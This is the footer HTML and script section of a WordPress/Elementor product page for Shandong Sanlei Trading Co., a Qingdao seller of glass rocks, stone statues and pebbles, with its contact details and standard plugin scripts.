background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-54c50c3" href="https://www.facebook.com/people/Shandong-Sanlei-Trading-CoLtd/100063781456507/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f670358" href="https://www.youtube.com/channel/UCuUamO0BqJZYK9i4NK1gMpQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7fc322e" href="https://www.instagram.com/xiangxue_chen/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-661975f" href="https://www.linkedin.com/in/amy-chen-31045949/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-10988a21" data-id="10988a21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d0470d8 elementor-widget elementor-widget-heading" data-id="7d0470d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">PAGE</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-2ef7610f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2ef7610f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.2 - 11-05-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6d04942 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6d04942" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">HOME</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="index.php/application-cases-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">APPLICATION CASES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="index.php/news/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">NEWS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="index.php/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">ABOUT</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2bb2f36f" data-id="2bb2f36f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b09cd65 elementor-widget elementor-widget-heading" data-id="2b09cd65" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">PRODUCTS</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-5551cda1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5551cda1" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5b3ee9f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b3ee9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="index.php/product-category/stone-statue/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Stone Statue</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="index.php/product-category/glass-rocks/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Glass rocks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="index.php/product-category/aquarium-stone/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Aquarium stone</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="index.php/product-category/cobbles-and-pebbles/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Cobbles and pebbles</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-714ce543" data-id="714ce543" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-69c5baf8 elementor-widget elementor-widget-heading" data-id="69c5baf8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">CONTACT US</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-2ac4e60f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2ac4e60f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fd3ae44 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fd3ae44" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text"> 12A07, Xiwang Bldg., No. 138, Dunhua Road,Qingdao, China</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+86%2013589271188">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+86 13589271188</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+86 13589271188</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:amychen@pingshangstone.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">amychen@pingshangstone.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-30f3ca3b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="30f3ca3b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ee981a0 elementor-widget elementor-widget-text-editor" data-id="ee981a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© Shandong Sanlei Trading Co., Ltd. All Rights Reserved.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9479c7f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9479c7f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4edd8fc" data-id="4edd8fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0fad584 elementor-widget elementor-widget-ucaddon_ue_scroll_to_top" data-id="0fad584" data-element_type="widget" data-widget_type="ucaddon_ue_scroll_to_top.default">
				<div class="elementor-widget-container">
			<!-- start Scroll To Top -->
			<style type="text/css">/* widget: Scroll To Top */

#uc_ue_scroll_to_top_elementor_0fad584.ue-scroll-to {
    display:none;
   z-index: 9999;
  
}
#uc_ue_scroll_to_top_elementor_0fad584 .ue-scroll-to-cta {
  cursor: pointer;
  display: flex;
  position: relative;
  transition: all 400ms ease-in-out;
  align-content:center;
  justify-content:center;
  flex-direction:column;
  text-align:center;
}
#uc_ue_scroll_to_top_elementor_0fad584 .ue-scroll-to-cta .ue-scroll-to-icon {
  line-height:1em;
  margin:0 auto;
}

#uc_ue_scroll_to_top_elementor_0fad584 .ue-scroll-to-cta .ue-scroll-to-icon svg {
  height:1em; 
  width:1em; 
}

.ue-scroll-to-cta 
#uc_ue_scroll_to_top_elementor_0fad584 .ue-scroll-to-icon {
  position: relative;
}

#uc_ue_scroll_to_top_elementor_0fad584 .ue-scroll-to-icon:hover {
  cursor: pointer;
}
.ue-snap-v-middle{
  top:50%;
}
.ue-scroll-to-text
{
  font-size:10px;
}





	
		
	
	
	
	
	
	

</style>

			<div id="uc_ue_scroll_to_top_elementor_0fad584" class="ue-scroll-to ue-snap-v-middle ue-snap-h-left">
      <div class="ue-scroll-to-cta none">
          <div class="ue-scroll-to-icon"><i class='fas fa-arrow-up'></i></div>
          	
      </div>
</div>
			<!-- end Scroll To Top -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
(function(){
  const PAGE_TOKEN = "EPdCC1iopGMYJycXpiZb3Uq9:1768862563:724eba282416d4700079ab5abe26a6898e231c3cbd63c28fbe97c81e8d285e84";
  const COOKIE_KEY = "opsg_src";
  const EL_NONCE   = "b129017d05";

  function inject(f){
    if(!f) return;
    if(f.classList.contains('elementor-form') && !f.querySelector('input[name="opsg_nonce"]')){
      var n=document.createElement('input'); n.type='hidden'; n.name='opsg_nonce'; n.value=EL_NONCE; f.appendChild(n);
    }
    if(!f.querySelector('input[name="opsg_page_token"]')){
      var p=document.createElement('input'); p.type='hidden'; p.name='opsg_page_token'; p.value=PAGE_TOKEN; f.appendChild(p);
    }
  }

  document.querySelectorAll('.elementor-form, .wpcf7 form').forEach(inject);
  document.addEventListener('submit', function(e){
    var f = e.target && e.target.closest && ( e.target.closest('.elementor-form') || e.target.closest('.wpcf7 form') );
    if(!f) return;
    inject(f);
    try{ document.cookie = COOKIE_KEY+"=1; path=/; max-age=1800; SameSite=Lax"+(location.protocol==='https:'?"; Secure":""); }catch(_){}
  }, true);
})();
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<!--   Unlimited Elements Styles  --> 
<style type='text/css'>
			.uc-ajax-loading{
				opacity:0.6;
			}
		
</style>
<script src="https://www.sanleitrading.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.sanleitrading.com","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.sanleitrading.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0" id="wc-add-to-cart-js"></script>
<script src="https://www.sanleitrading.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.sanleitrading.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2fe13d1adc8edec4449a34ad3dcdf15e","fragment_name":"wc_fragments_2fe13d1adc8edec4449a34ad3dcdf15e","request_timeout":"5000"};
</script>
<script src="https://www.sanleitrading.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0" id="wc-cart-fragments-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.sanleitrading.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://www.sanleitrading.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://www.sanleitrading.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.13.1" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://www.sanleitrading.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/filters/ue_filters.js?ver=1.5.61" id="ue_filters-js"></script>
<script src="https://www.sanleitrading.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.sanleitrading.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.sanleitrading.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.sanleitrading.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.sanleitrading.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.sanleitrading.com\/wp-admin\/admin-ajax.php","nonce":"c4b7c35cbf","urls":{"assets":"https:\/\/www.sanleitrading.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.sanleitrading.com\/index.php\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.sanleitrading.com","checkout_page_url":"https:\/\/www.sanleitrading.com","fragments_nonce":"7e57b30eb2"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.sanleitrading.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.sanleitrading.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.sanleitrading.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.sanleitrading.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1381,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1380,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1440,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":1920,"default_value":2400,"direction":"min","is_enabled":true}}},"version":"3.13.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.sanleitrading.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop","viewport_widescreen"],"viewport_tablet":1380,"viewport_laptop":1440,"viewport_widescreen":1920,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"Glow Glass &#8211; Shandong Sanlei Trading co.,ltd","excerpt":""}};
</script>
<script src="https://www.sanleitrading.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.2" id="elementor-frontend-js"></script>
<script src="https://www.sanleitrading.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.13.1" id="pro-elements-handlers-js"></script>
<script src="https://www.sanleitrading.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.13.1" id="e-sticky-js"></script>
<script src="https://www.sanleitrading.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.sanleitrading.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://www.sanleitrading.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.1.2" id="wpforms-elementor-js"></script>

<!--   Unlimited Elements 1.5.61 Scripts --> 
<script type='text/javascript' id='unlimited-elements-scripts'>
//Unlimited Elements Filters 
window.g_strFiltersData = '{\"urlbase\":\"https:\\/\\/www.sanleitrading.com\\/index.php\\/product-category\\/glass-product\\/glow-glass\\/\",\"urlajax\":\"https:\\/\\/www.sanleitrading.com\\/wp-admin\\/admin-ajax.php\"}';

/* Icon Mobile Menu scripts: */ 

jQuery( document ).ready(function() {

jQuery("#uc_icon_mobile_menu_elementor_1b9d6db .toggle").click(function(){
  jQuery("#uc_icon_mobile_menu_elementor_1b9d6db .toggleMenuWrapper").fadeToggle();
  jQuery("#uc_icon_mobile_menu_elementor_1b9d6db .converterOverlay").fadeToggle();
});
  
});

